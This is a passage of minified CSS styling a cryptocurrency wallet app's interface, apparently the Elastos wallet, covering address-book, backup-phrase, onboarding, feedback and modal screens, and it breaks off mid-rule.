.icon-unlink{background-image:url(../../external.html?link=https://wallet.elastos.org/img/icon-unlink.svg);background-repeat:no-repeat;background-position:center}#add-address .zero-state-cta{padding-bottom:3vh}#add-address .list{background-color:#fff}#add-address .qr-scan-icon a{z-index:10;display:block;position:absolute;top:164px;right:0;padding:0 10px;font-size:24px;cursor:pointer;line-height:155px}#add-address .icon.valid{padding-top:3px;color:#1abb9b}#add-address .icon.invalid{padding-top:3px;color:#df2121}#add-address .add-address-input-group{background-color:#fff}#add-address .add-address-input-group .item-stacked-label{padding:1rem}#add-address .add-address-input-group .input-label{text-transform:uppercase;font-size:12px;font-weight:700}#add-address .add-address-list .item{color:#445;padding-top:1.3rem;padding-bottom:1.3rem}#add-address .add-address-list .item.item-divider{color:#667;padding-bottom:.5rem;font-size:.9rem}#add-address .add-address-list .item-note{color:#9b9bab}#view-address-book .scroll{height:100%}#view-address-book i.icon>svg#Add_Contact path.st0{stroke:#0070c9}#view-address-book .list .item{color:#444;border-top:none}#view-address-book .list .item:before{display:block;position:absolute;width:100%;height:1px;background:rgba(221,221,221,.3);top:0;right:0;content:''}#view-address-book .list .item.item-divider{color:rgba(74,74,74,.8)}#view-address-book .list .item.item-heading:before{top:99%}#view-address-book .list .item.item-icon-left{padding-left:80px}#view-address-book .list .item:nth-child(2):before{width:0}#view-address-book .list .item .item-note{color:#3a3a3a}#view-address-book .list .item .big-icon-svg{padding:0 7px}#view-address-book .list .item .big-icon-svg>.bg{border-radius:3px;width:40px;height:40px;box-shadow:none;background-repeat:no-repeat;background-clip:padding-box;background-size:103%}#view-address-book .list .item .big-icon-svg>.bg.green{background:#01d1a2}#address-book-view .has-click{cursor:pointer}#address-book-view .bar.bar-royal{border:0 transparent}#address-book-view .gravatar-content{position:relative;height:70px;border-color:#0070c9;background-color:#0070c9;padding-top:20px;margin-bottom:50px;text-align:center}#address-book-view .address-book-field-label{text-transform:uppercase;font-weight:700;font-size:12px;display:block;color:#667}#address-book-view .big-icon-svg{padding:0 7px}#address-book-view .big-icon-svg>.bg{background-color:#f2f2f2;border-radius:3px;width:70px;height:70px;box-shadow:0 1px 5px rgba(102,102,119,.1);background-repeat:no-repeat;background-clip:padding-box;background-size:103%}#address-book-view .big-icon-svg>.bg.green{background:#01d1a2}#addresses .updating{text-align:center;font-size:.9em;color:#667;padding-top:1.3rem}#addresses .updating .spinner svg{stroke:#111;fill:#111}#addresses .addr-explanation,#addresses .addr-button-group{padding:0 1rem;margin:1rem 0}#addresses .addr-description{text-align:center;font-size:.9em;color:#667;margin:1rem 0}#addresses .addr-description a{font-weight:700;cursor:pointer;cursor:hand}#addresses .addr-balance{margin-top:4px;color:#5dd263}#addresses .addr-path{margin-top:4px;color:#b8b8b8}#addresses .banner-icon{margin-top:25px}#addresses .banner-icon i{box-shadow:0 6px 12px 0 rgba(0,0,0,.3)}#addresses .banner-icon i img{content:url(../../external.html?link=https://wallet.elastos.org/img/app/tab-icons/ico-receive-selected.svg)}#addresses .addr-list .item{color:#445;padding-top:1.3rem;padding-bottom:1.3rem}#addresses .addr-list .item.has-addr-value{padding-top:.65rem;padding-bottom:.65rem}#addresses .addr-list .item.item-divider{color:#667;padding-bottom:.5rem;font-size:.9rem}#addresses .addr-list .item.view-all{cursor:pointer;cursor:hand}#addresses .addr-list .item.view-all i{font-size:35px;margin-right:5px;color:#0070c9}#addresses .addr-list .item.view-all span{color:#0070c9;font-weight:700}#addresses .addr-list .item i{font-size:35px;margin-right:2px}#addresses .addr-list .box-error{padding:25px;background-color:#e65555;color:#f4f4f4}#addresses .addr-list .box-error h5{margin:5px;color:#f4f4f4;text-align:center;font-weight:700}#addresses .addr-list .box-error a{font-weight:700;color:#f4f4f4;cursor:pointer;cursor:hand}#addresses .addr-list .item-note{color:#9b9bab}#wallet-backup-phrase{background:#fff;text-align:center}#wallet-backup-phrase .comment{color:#667;font-size:.9em}#wallet-backup-phrase .item{color:#445;padding-top:1.3rem;padding-bottom:1.3rem;border:none}#wallet-backup-phrase .heading{font-size:17px;color:#445;margin:1rem 0;padding-top:5px;padding-bottom:5px;border:none}#wallet-backup-phrase h3{padding:15px}#wallet-backup-phrase .button-confirm{margin-top:1rem}#wallet-backup-phrase .password-required{padding:1rem}#wallet-backup-phrase .password-prompt{background-color:#f2f2f2;padding:2rem}#wallet-backup-phrase .password-prompt .explanation{padding:0 1rem;margin:1rem 0}#wallet-backup-phrase .password-prompt .description{text-align:center;font-size:15px;color:#000;margin:1rem 0}#wallet-backup-phrase .password-prompt input{width:100%;padding:1rem}#wallet-backup-phrase .bar.bar-royal .title{font-size:1rem}#wallet-backup-phrase .backup-phrase{background:#f2f2f2;margin:auto;border:2px dashed #d9d9d9;border-radius:3px;color:#0070c9;text-align:center;max-width:500px;min-height:9rem;display:flex;justify-content:center;align-items:center}#wallet-backup-phrase .backup-phrase-content{font-weight:700;line-height:2;font-size:16px;letter-spacing:1px}@media(min-width:575px){#wallet-backup-phrase .backup-phrase-content{font-size:18px;padding:3rem}}#wallet-backup-phrase .backup-phrase-content-word-readonly{padding:0 1px}@media(min-width:575px){#wallet-backup-phrase .backup-phrase-content-word-readonly{padding:0 6px}}#wallet-backup-phrase-step-1{height:70%;color:#445}#wallet-backup-phrase-step-1 .initial-prompt{padding:2.3rem}@media(max-height:480px){#wallet-backup-phrase-step-1 .initial-prompt{padding:2rem}}#wallet-backup-phrase-step-1 .tldr-prompt{padding-bottom:3rem}@media(max-height:480px){#wallet-backup-phrase-step-1 .tldr-prompt{height:30%;padding-bottom:1rem;font-size:14px}}@media(max-height:550px){#wallet-backup-phrase-step-1 .tldr-prompt{padding-bottom:1rem}}#wallet-backup-phrase-step-2{display:block;height:70%;width:100%;justify-content:center;align-items:center}#wallet-backup-phrase-step-2 .confirmation-prompt{padding:3rem}@media(max-height:480px){#wallet-backup-phrase-step-2 .confirmation-prompt{padding:1rem}}#wallet-backup-phrase-step-2 #select-phrase{background:#f2f2f2}#wallet-backup-phrase-step-2 #select-phrase .select-word.button[disabled]{background:0 0!important;box-shadow:none!important;color:transparent;border:1px solid #0070c9}#wallet-backup-phrase-step-2 #select-phrase-content{max-width:500px;margin-left:auto;margin-right:auto}#wallet-backup-phrase-step-2 #select-phrase-content .tldr-prompt{font-weight:700;padding:1rem}@media(max-height:480px){#wallet-backup-phrase-step-2 #select-phrase-content .tldr-prompt{padding:.5rem;font-size:14px}}#wallet-backup-phrase-step-2 #select-phrase .cta-buttons{padding-bottom:0}#wallet-backup-phrase-step-2 .select-word{background:#0070c9;color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.25);display:inline-block;margin:3px 0;min-height:35px;line-height:33px;padding:0 8px}@media(min-width:400px){#wallet-backup-phrase-step-2 .select-word{margin:4px 3px;padding:0 16px}}@media(max-height:480px){#wallet-backup-phrase-step-2 .select-word{font-size:14px}}#wallet-backup-phrase-step-2 .tldr-prompt{padding-bottom:3rem}@media(max-height:480px){#wallet-backup-phrase-step-2 .tldr-prompt{height:30%;padding-bottom:1rem;font-size:14px}}#wallet-backup-phrase .cta-buttons{padding-bottom:5vh}@media(max-height:480px){#wallet-backup-phrase .cta-buttons{padding-bottom:3vh}}#wallet-backup-phrase ion-content.has-tabs .cta-buttons{bottom:110px}#wallet-backup-phrase ion-content.has-tabs .cta-buttons,#wallet-backup-phrase ion-content.has-tabs #select-phrase{bottom:110px}#wallet-backup-phrase .remove-bt{margin-top:20px}.zero-state{height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.zero-state-icon{display:inline-block;width:50px;height:50px;border-radius:3px;padding:13px;box-shadow:0 1px 2px rgba(0,0,0,.25);background-color:#fff}.zero-state-icon img{height:100%;width:100%}.zero-state-heading{font-size:20px;margin:1rem}.zero-state-description{font-size:.9em;margin-top:0;margin-left:2rem;margin-right:2rem;margin-bottom:120px;opacity:.6;max-width:300px}.zero-state-tldr{margin:1rem auto}.zero-state-description,.zero-state-tldr{max-width:300px}.zero-state-cta{position:absolute;bottom:0;width:100%}.onboarding{background-color:#00477f;height:100%;text-align:center}.onboarding .bar.bar-header{background:0 0;border:0 transparent;color:#0070c9}.onboarding .bar.bar-header button{color:#0070c9}.onboarding .onboarding-topic,.onboarding .onboarding-description,.onboarding .onboarding-tldr{margin-left:3rem;margin-right:3rem}.onboarding .onboarding-topic{font-size:24px;margin-top:.5rem;color:#fff;line-height:1.3}@media(max-width:350px){.onboarding .onboarding-topic{font-size:20px}}.onboarding .onboarding-description{margin-top:1rem;font-size:16px;color:rgba(255,255,255,.5);line-height:1.5}@media(max-width:350px){.onboarding .onboarding-description{line-height:1.3}}@media(max-height:480px){.onboarding .onboarding-description{font-size:16px}}.onboarding .onboarding-tldr{font-size:18px;margin-top:1rem;margin-bottom:1em;line-height:1.3;color:#fff}@media(max-width:350px){.onboarding .onboarding-tldr{font-size:16px}}@media(max-height:480px){.onboarding .onboarding-tldr{font-size:14px}}.onboarding svg#alert-icon g{stroke:#0070c9}.onboarding #arrow-down{color:#0070c9!important}.onboarding .back-button .icon:before{color:#0070c9}.onboarding .desc-p{font-size:16px;color:#fff;font-weight:400}.onboarding .arrow-left{font-size:25px;color:#fff;font-weight:700;padding-left:5px}.onboarding .collect-email-bg{background-color:#0070c9}#wallet-backup-phrase .cta-buttons,#onboard-welcome #cta-buttons,#onboarding-tour .cta-buttons,#onboarding-backup-request .cta-buttons,#backup-warning #cta-buttons{position:absolute;bottom:0;left:0;width:100%}.pane-onboarding{background:#0070c9}#terms .terms__heading{font-weight:700;color:#445}#terms-of-use ion-header-bar{background:#0070c9;box-shadow:0 1px 2px rgba(0,0,0,.25);color:#fff}#terms-of-use ion-header-bar .primary-buttons .button{color:#fff;font-size:2rem}#terms-of-use ion-content{padding-top:1.5rem;color:#445;margin-bottom:210px}#terms-of-use ion-content p{padding:0 2.5%;margin:2rem auto}#terms-of-use ion-content p:first-child{margin-top:0}#onboard-welcome>ion-content{background:0 0;background-position:top center;background-size:contain;background-repeat:no-repeat}#onboard-welcome #qrcode{content:url(../img/onboarding-welcome-qrcode.png);position:absolute;top:5%;right:5%;width:20px;height:auto}#onboard-welcome #logo-tagline{width:100%;height:70%;display:flex;flex-direction:column;justify-content:space-around}#onboard-welcome #logo{width:40%;max-width:200px;margin:5rem auto 0}#onboard-welcome #lead{line-height:1.6;font-size:18px}#onboard-welcome #cta-buttons{padding-bottom:4vw}#onboarding-tour-currency .next-slide{margin-top:3rem}#onboarding-tour .cta-buttons{padding-bottom:12vh}#onboarding-tour #onboarding-illustration-currency-exchange-rate{font-size:14px;font-weight:400;height:40px;line-height:38px;margin:10px auto 0;position:relative;width:140px;z-index:1}#onboarding-tour .swiper-pagination-bullet{background:#0070c9}#onboarding-tour .swiper-pagination-bullet-active{background:#0070c9}#onboarding-collect-email #success-container{top:41vh;position:relative;animation-name:emailCollectSlideUp;animation-iteration-count:1;animation-timing-function:ease-in;animation-duration:.5s;animation-delay:1.3s;animation-fill-mode:forwards}#onboarding-collect-email #success-image{width:13vh;margin:0 auto 2vh}#onboarding-collect-email #success-message{font-size:3vh}#onboarding-collect-email .collect-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:4;animation-name:emailCollectOpacity;animation-iteration-count:1;animation-timing-function:ease-in;animation-duration:.2s;animation-delay:1.3s;animation-fill-mode:forwards;opacity:0}#onboarding-collect-email .collect-overlay button{position:absolute;right:0}#onboarding-collect-email .heading{color:#445;font-size:1.2rem;font-weight:700;margin:2rem 0 1rem}#onboarding-collect-email .prompt{margin:1rem 1.5rem;color:#667}#onboarding-collect-email #email-form{margin:0 1.5rem 1rem}#onboarding-collect-email #email-label{border-radius:6px;background:rgba(200,200,200,.2);height:3rem;margin-top:0}#onboarding-collect-email #collect-email{opacity:1;background:#fff;animation-name:topBottom;animation-iteration-count:1;animation-timing-function:ease-in;animation-duration:.4s;animation-delay:1.5s;position:absolute;bottom:-100%;animation-fill-mode:forwards;z-index:5;margin-top:0;width:100%}#onboarding-collect-email #collect-email-inner{max-width:400px;margin:0 auto}#onboarding-collect-email #collect-email-confirm p.confirm{margin:2rem 0;color:#667}#onboarding-collect-email #collect-email-confirm p.user-email{color:#445;margin-bottom:2rem}#onboarding-collect-email #collect-email-confirm .row,#onboarding-collect-email #collect-email-confirm .col{padding:0}#onboarding-collect-email #collect-email-confirm .button{padding:.5rem;margin-bottom:0}#onboarding-collect-email #news-updates{padding-top:0}#onboarding-collect-email .item{border:none}#onboarding-collect-email .item label{background:0 0}#onboarding-collect-email .item .checkbox input:before,#onboarding-collect-email .item .checkbox .checkbox-icon:before{border-radius:50%!important;background:0 0;border-width:2px;padding:12px;position:relative;right:2px;bottom:2px}#onboarding-collect-email .item .checkbox input:checked:after,#onboarding-collect-email .item input:checked+.checkbox-icon:after{border-color:#1abb9b;top:8px;left:6px}#onboarding-collect-email .item .item-content{color:#667;text-align:left;margin-left:75px;white-space:initial}#onboarding-collect-email .item-checkbox{padding:1rem 0;margin:1rem 0}#onboarding-collect-email .item-checkbox .checkbox{margin-left:15px}#onboarding-collect-email .checkbox input:before,#onboarding-collect-email .checkbox .checkbox-icon:before{border-color:#1abb9b}#onboarding-collect-email .checkbox input:checked:before,#onboarding-collect-email .checkbox input:checked+.checkbox-icon:before{border-color:#1abb9b}@keyframes topBottom{0%{bottom:-100%}100%{bottom:0}}@keyframes emailCollectOpacity{0%{opacity:0}100%{opacity:1}}@keyframes emailCollectSlideUp{0%{top:41vh}100%{top:calc((100vh - 20rem)/2 - 11vh)}}#onboarding-backup-request #warning{padding-top:15%;display:block;flex-direction:column;height:calc(100vh - 320px);justify-content:center;align-content:center}#onboarding-backup-request #alert-icon{margin:20px auto 5px;height:10vh}#onboarding-backup-request #arrow-down{font-size:4.2rem;color:#0070c9}#onboarding-backup-request #backup-tldr{font-size:16px}#onboarding-backup-request #backup-description{max-width:500px;margin:auto;padding:1rem .5rem 0 1rem}@media(max-height:480px){#onboarding-backup-request #backup-description{padding-top:40px}}#onboarding-backup-request .cta-buttons{padding-bottom:4vw}@media(max-height:568px){#onboarding-backup-request #warning{padding-top:5%}#onboarding-backup-request #backup-description{font-size:14px}#onboarding-backup-request #backup-tldr{font-size:14px}}@media(max-height:480px){#onboarding-backup-request #warning{padding-top:5%}#onboarding-backup-request #backup-description{font-size:14px}#onboarding-backup-request #backup-tldr{font-size:14px}#onboarding-backup-request #arrow-down{display:none}}#backup-warning #cta-buttons{padding-bottom:10vh}#onboarding-disclaimer{color:#c2c9d1;height:100%;transition:transform 2.5s ease}#onboarding-disclaimer .checkbox input,#onboarding-disclaimer .checkbox-icon{position:relative;width:28px;height:28px;display:block;border:0;background:0 0;cursor:pointer;-webkit-appearance:none}#onboarding-disclaimer.shrink{-webkit-transform:scale(.8);transform:scale(.8)}#onboarding-disclaimer-container{max-width:450px;justify-content:center;margin-left:auto;margin-right:auto;padding-top:3rem}@media(max-height:480px){#onboarding-disclaimer-container{padding-top:1.5rem}}.has-header>#onboarding-disclaimer-container{height:calc(100vh - 210px)}#onboarding-disclaimer #disclaimer-topic{margin:0 1rem}#onboarding-disclaimer #disclaimer-description{margin:1rem 1rem 2rem}@media(max-height:480px){#onboarding-disclaimer #disclaimer-description{font-size:14px}}#onboarding-disclaimer ion-content{height:101%}#onboarding-disclaimer ion-content.has-header{top:40px!important}#onboarding-disclaimer ion-content .scroll{height:100%}#onboarding-disclaimer ion-content h3{margin-top:1.5rem}#onboarding-disclaimer .tag{padding-bottom:0}#onboarding-disclaimer .list{max-width:600px;float:none;margin:0 auto}#onboarding-disclaimer .list .item:first-child{padding-top:0}@media(max-height:480px){#onboarding-disclaimer .list .item{font-size:14px}}#onboarding-disclaimer .item{background:0 0;border:none;color:#fff;text-align:left}#onboarding-disclaimer .item .checkbox input:before,#onboarding-disclaimer .item .checkbox .checkbox-icon:before{border-color:#0070c9;background:0 0}#onboarding-disclaimer .item .checkbox input:after,#onboarding-disclaimer .item .checkbox .checkbox-icon:after{border-color:#1abb9b}#onboarding-disclaimer .item .checkbox input:checked:before,#onboarding-disclaimer .item .checkbox input:checked+.checkbox-icon:before{border-color:#1abb9b}#onboarding-disclaimer .item .item-content{width:90%;margin-left:6%;white-space:normal}#onboarding-disclaimer .item-checkbox .checkbox{margin-left:3%;top:30%;left:0}#terms-of-use{position:absolute;top:100%;left:0;z-index:10;transition:top 1s ease;transition-delay:.25s;width:100%;overflow:scroll;background:#fff;height:100%}#terms-of-use ion-nav-bar{position:fixed;background:#fff;width:100%;z-index:15}#terms-of-use .has-header{width:100%;background:#fff;overflow-y:scroll;position:relative}#terms-of-use .has-header #terms{max-width:400px;padding-top:.5rem;position:relative;margin:0 auto;padding-bottom:165px;width:90%}#terms-of-use.slideUp{top:0}#agree-to-terms{background:#fff;padding:1rem;position:absolute;bottom:0;width:100%;z-index:10;box-shadow:0 1px 10px rgba(0,0,0,.25)}#agree-to-terms-content{max-width:450px;float:none;margin:0 auto}#agree-to-terms .item{background-color:transparent;padding-bottom:2.5rem;float:left;border:none}#agree-to-terms .item .item-content{white-space:normal}#agree-to-terms p{color:#000;text-align:left}@media(min-width:450px){#agree-to-terms p{position:relative;top:.6rem}}#agree-to-terms .checkbox input:before,#agree-to-terms .checkbox .checkbox-icon:before{border-color:#0070c9;background:0 0}#agree-to-terms .checkbox input:after,#agree-to-terms .checkbox .checkbox-icon:after{border-color:#1abb9b}#agree-to-terms .checkbox input:checked:before,#agree-to-terms .checkbox input:checked+.checkbox-icon:before{border-color:#1abb9b}#agree-to-terms button{margin-top:1.5rem;position:relative}@media(max-height:480px){#agree-to-terms{padding:.5rem}}@media(max-height:460px){#agree-to-terms{position:relative;float:left}}.onboarding-illustration-secure,.onboarding-illustration-currency,.onboarding-illustration-control,.onboarding-illustration-backup-warning{width:100%;margin-top:1rem;background-position:center;background-repeat:no-repeat;background-size:contain;z-index:-1}@media(max-height:600px){.onboarding-illustration-secure,.onboarding-illustration-currency,.onboarding-illustration-control,.onboarding-illustration-backup-warning{height:35%}}@media(max-height:480px){.onboarding-illustration-secure,.onboarding-illustration-currency,.onboarding-illustration-control,.onboarding-illustration-backup-warning{height:23%}}@media(min-height:600px){.onboarding-illustration-secure,.onboarding-illustration-currency,.onboarding-illustration-control,.onboarding-illustration-backup-warning{height:40%}}.onboarding-illustration-secure{background-image:url(../../external.html?link=https://wallet.elastos.org/img/app/onboarding/tour-phone.svg)}.onboarding-illustration-currency{background-image:url(../../external.html?link=https://wallet.elastos.org/img/app/onboarding/tour-currency.svg);color:#fff}.onboarding-illustration-control{background-image:url(../../external.html?link=https://wallet.elastos.org/img/app/onboarding/tour-control.svg)}.onboarding-illustration-backup-warning{background-image:url(../../external.html?link=https://wallet.elastos.org/img/app/backup-warning.svg)}.onboarding-theme{background-color:transparent;margin:0}#rate-card .item-heading{font-weight:700}#rate-card .row{border:none}#rate-card .item-icon-right{margin:0}#rate-card .feedback-flow-button{margin-bottom:20px}#rate-card .icon-svg>img{height:1.8rem;margin-bottom:5px}#send-feedback{background-color:#fff}#send-feedback .row{border:none}#send-feedback .skip{color:rgba(255,255,255,.3)}#send-feedback .feedback-heading{padding-top:20px}#send-feedback .feedback-title{padding-left:10px;font-size:20px;font-weight:700;color:#445}#send-feedback .rating{text-align:right;padding-right:15px}#send-feedback .comment{padding:0 20px 20px;font-size:1rem;line-height:1.5em;font-weight:300;color:#445}#send-feedback .user-feedback{border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;padding:20px;width:100%;margin-bottom:20px;-webkit-appearance:none}#send-feedback .send-feedback-star{height:1rem;margin-left:5px}#send-feedback .form-fade-in{opacity:0;animation-name:fadeIn;animation-duration:.5s;animation-fill-mode:forwards;animation-timing-function:ease-in}@keyframes fadeIn{from{opacity:0}to{opacity:1}}#complete{background-color:#fff}#complete .complete-layout{display:flex;flex-direction:column;height:100%}#complete .complete-layout__expand{display:flex;flex-direction:column;flex-grow:1;align-items:center;justify-content:center;text-align:center;opacity:0;transition:opacity .3s}#complete .complete-layout__expand.fade-in{opacity:1}#complete .share-the-love-illustration{width:5rem;margin:1rem}#complete .send-feedback-illustration{height:16rem;margin:1rem}#complete .feedback-title{font-size:20px;font-weight:700;color:#445;margin:20px 10px;text-align:center}#complete .subtitle{padding:10px 30px 20px;text-align:center;color:#667}#complete .icon-svg>img{height:16rem;width:16rem;margin:10px}#complete .socialsharing-icon{display:inline-block;width:60px}#complete .addressbook-icon-svg{display:inline-block;width:50px;height:50px}#complete .share-buttons{padding:50px 10px 30px;background-color:#f2f2f2;text-align:center;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;animation-name:slideUpFadeIn;animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.4,0,.2,1);animation-delay:.2s}#complete .share-buttons__action{display:inline-block;color:#667;font-size:.9rem;width:90px;height:90px;margin-bottom:20px}@keyframes slideUpFadeIn{from{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}#rate-app{background-color:#fff;text-align:center}#rate-app .skip-rating{color:#445;position:absolute;top:5px;right:10px;padding:15px}#rate-app .icon-svg>img{width:80px;height:80px;margin-top:15px}#rate-app .feedback-title{font-size:20px;font-weight:700;color:#445;margin:80px 50px 10px;text-align:center}#rate-app .share-the-love-illustration{width:5rem;margin:1rem}#rate-app .subtitle{padding:10px 30px 20px 40px;color:#667}#rate-app .rate-buttons{bottom:0;width:100%;position:absolute;background-color:#f2f2f2;padding:30px 0 15px}action-sheet .bp-action-sheet__sheet{background:#fff;width:calc(100% + 1px);position:fixed;bottom:0;left:50%;-webkit-transform:translateY(100%) translateX(-50%);transform:translateY(100%) translateX(-50%);transition:transform 250ms cubic-bezier(.4,0,.2,1);z-index:100;padding-top:1.75rem;padding-left:1.25rem;padding-right:1.25rem;color:#2f2f2f;padding-bottom:3.5rem;max-width:550px;max-height:100vh;overflow:scroll}action-sheet .bp-action-sheet__sheet.slide-up{-webkit-transform:translateY(0) translateX(-50%);transform:translateY(0) translateX(-50%);box-shadow:0 2px 13px 3px rgba(0,0,0,.3)}action-sheet .bp-action-sheet__sheet .back-arrow{padding-bottom:1.25rem;cursor:pointer}action-sheet .bp-action-sheet__sheet .header{font-weight:600;padding-bottom:1rem;border-bottom:1px solid #efefef;margin-bottom:1px}action-sheet .bp-action-sheet__backdrop{height:100%;width:100%;position:fixed;top:0;left:0;background:0 0;transition:background 250ms cubic-bezier(.4,0,.2,1);pointer-events:none;z-index:99}action-sheet .bp-action-sheet__backdrop.fade-in{background:rgba(0,0,0,.4);pointer-events:all}#export .list{background-color:#fff}#export .top-tabs.row{padding:0}#export .top-tabs .col{font-size:14px;cursor:pointer;padding:10px 5px;border-bottom-width:2px;border-bottom-color:#0070c9}#export input[type=password]{border:none;margin-left:-5px;padding-left:4px}#export input[type=password].incorrect{padding-left:3px;border:1px solid;color:#c90505}#export input[type=password].correct{padding-left:3px;border:1px solid;color:#00901b}#import .top-tabs.row{padding:0}#import .top-tabs .col{font-size:14px;cursor:pointer;padding:10px 5px;border-bottom-width:2px;border-bottom-color:#0070c9}#import .qr-scan-icon a{z-index:10;display:block;position:absolute;top:14px;right:0;padding:0 10px;font-size:24px;cursor:pointer}#import .qr-icon{line-height:45px}#join .qr-scan-icon a{z-index:10;display:block;position:absolute;top:115px;right:0;padding:0 10px;font-size:24px;cursor:pointer;line-height:45px}#join .item-stacked-label .icon{padding:0;margin:0}#join .icon.valid{padding-top:3px;color:#1abb9b}#join .icon.invalid{padding-top:3px;color:#df2121}#menu-popover{border-radius:5px}#menu-popover .list .item{cursor:pointer;cursor:hand}#menu-popover .list .item:hover{background-color:#e4e2e2}.wallet-activity-not-pending{opacity:.6;filter:alpha(opacity=60)}.wallet-activity-amount{float:right;font-size:18px}@media(max-width:320px){.wallet-activity-amount{text-align:right}}.wallet-activity-note{margin-top:3px;font-size:12px!important}.wallet-activity-note-child{line-height:30px;vertical-align:middle}.wallet-activity-note>i{font-size:21px;margin-right:8px}.wallet-activity-note>time{float:right}.wallets .slides .swiper-container{width:85%!important;overflow:visible}.wallets .slides .card{max-width:350px;box-shadow:0 1px 2px rgba(0,0,0,.25);padding:0;border-radius:6px;margin:0 auto}@media(min-width:500px){.wallets .slides .card{width:350px;position:relative;margin:1.5rem auto 0}}.wallets .slides .card .item{padding:3vh 3vw}.wallets .slides .card .item span{clear:both;width:100%;display:inline-block}.wallets .slides .card .item span.wallet-name{font-size:16px;width:70%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:600}.wallets .slides .card .item span.wallet-number{visibility:hidden}.wallets .slides .card .item span.visible{visibility:visible!important}.wallets .slides .card .item .big-icon-svg>.bg{padding:.3rem;width:40px;height:40px}.wallets .slides .swiper-slide{width:100%!important;max-width:450px}@media(min-width:500px){.wallets .slides .swiper-slide{margin:0 auto;display:block;float:none;max-width:none}.wallets .slides .swiper-slide.swiper-slide-next .card{float:left}.wallets .slides .swiper-slide.swiper-slide-prev .card{float:right}}.wallets .slides .swiper-slide.swiper-slide-prev,.wallets .slides .swiper-slide.swiper-slide-next{opacity:.3;-webkit-transform:scale(.8);transform:scale(.8)}.wallets .slides .swiper-slide.swiper-slide-prev{left:5vw}.wallets .slides .swiper-slide.swiper-slide-next{left:-5vw}.wallets .swiper-pagination{visibility:hidden}.platform-browser .wallets .slides .swiper-slide.swiper-slide-prev:hover,.platform-browser .wallets .slides .swiper-slide.swiper-slide-next:hover{opacity:1}.popup-modal{background:#fff;top:50%;left:50%;position:absolute;z-index:10;width:90%;max-width:350px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:12px;text-align:center}.popup-modal-header{padding:1rem;border-radius:12px 12px 0 0;min-height:120px}.popup-modal-header-success{background:#1abb9b}.popup-modal-header-warning{background:#bb331a}.popup-modal-header-img{height:6rem;background-size:contain;margin-top:.3rem;background-repeat:no-repeat;background-position:center}.popup-modal-header-img-success{background-image:url(../../external.html?link=https://wallet.elastos.org/img/onboarding-success.svg);height:6rem;background-size:contain;margin-top:.3rem}.popup-modal-header-img-warning{background-image:url(../../external.html?link=https://wallet.elastos.org/img/warning.svg);height:6rem;background-size:contain;margin-top:.3rem}.popup-modal-content{padding:0 1rem}.popup-modal-heading{margin:0 0 1rem;color:#445;font-weight:700;font-size:1.3rem;margin-top:1rem;line-height:1.3}.popup-modal-message{color:#667;font-weight:200}.popup-modal .button{margin-top:1rem}.popup-modal-content-success .button{color:#1abb9b!important}.popup-modal-content-warning .button{color:#bb331a!important}.modal-backdrop.active{background:rgba(0,0,0,.8)}#backup-needed-modal .button.button-secondary{font-size:14px;margin-top:0}#backup-needed-modal .button{display:block;margin-right:auto;margin-left:auto;margin-top:1rem}#screenshot-warning-modal .popup-modal-header-img{background-image:url(../../external.html?link=https://wallet.elastos.org/img/no-screenshot.svg)}#choose-fee-level .selected-fee-level{text-align:center;background:#f9f9f9;font-size:11px;height:140px;padding-top:25px}#choose-fee-level .selected-fee-level .row{padding:0}#choose-fee-level .selected-fee-level .col{padding-top:15px}#choose-fee-level .selected-fee-level .separator{border-left:1px solid #d9d9df;height:75%}#choose-fee-level .selected-fee-level .value{font-size:20px;margin-bottom:10px}#choose-fee-level .selected-fee-level .rate .list{margin-bottom:0}#choose-fee-level .selected-fee-level .item-input input[type=number]{text-align:right;padding-right:90px}#choose-fee-level .selected-fee-level .item-input .unit{color:#9c9c9c;background:#f2f2f2;position:absolute;right:0;top:0;padding:15px 10px 12px}#choose-fee-level .error-fee{padding:8px 10px;color:#ef473a;font-size:12px;text-align:center}#choose-fee-level .error-fee i{margin-right:8px}#choose-fee-level .box-notification{margin:0;padding:1px;text-align:center}click-to-accept{position:fixed;bottom:0;height:92px;width:100%}click-to-accept .click-to-accept__button.button.button-primary.button-standard{height:100%;max-width:9999px;width:100%}click-to-accept .click-to-accept__button.disable{pointer-events:none}click-to-accept .click-to-accept__status-text{position:absolute;top:0;left:0;height:100%;width:100%;z-index:4;-webkit-transform:translateY(2rem);transform:translateY(2rem);opacity:0;pointer-events:none;display:flex;align-items:center;justify-content:center}click-to-accept .click-to-accept__status-text.enter{transition:transform 250ms ease,opacity 250ms ease;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}click-to-accept .click-to-accept__status-text>img{margin-right:10px;animation-name:spin;animation-duration:500ms;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}incoming-data-menu .bp-action-sheet__sheet{padding-left:0;padding-right:0;padding-top:0;padding:0}incoming-data-menu .incoming-data-menu__header{padding-bottom:1rem;font-size:16px}incoming-data-menu .incoming-data-menu__item{border-top:1px solid #f7f4f4;font-size:14px;padding:1rem 1.25rem;color:#4a4a4a;display:flex;align-items:center}incoming-data-menu .incoming-data-menu__item.head{display:block;padding-top:1.5rem}incoming-data-menu .incoming-data-menu__item:first-child{border:0}incoming-data-menu .incoming-data-menu__item>img{margin-left:.2rem;position:absolute}incoming-data-menu .incoming-data-menu__item__text{padding-left:2.7rem}incoming-data-menu .incoming-data-menu__cancel{background:#ededed;font-size:18px;height:66px;display:flex;align-items:center;justify-content:center;color:#3a3a3a;border-top:1px solid #e4e4e4}incoming-data-menu .incoming-data-menu__cancel:active{background:#dadada}incoming-data-menu .incoming-data-menu__url{background:rgba(203,203,203,.13);padding:.5rem;padding-left:0;border-radius:4px;display:flex;align-items:center;margin-bottom:.5rem}incoming-data-menu .incoming-data-menu__url__icon{padding:0 9px 0 10px;display:flex;align-items:center}incoming-data-menu .incoming-data-menu__url__text{color:#4a4a4a;font-size:14px;border-left:1px solid 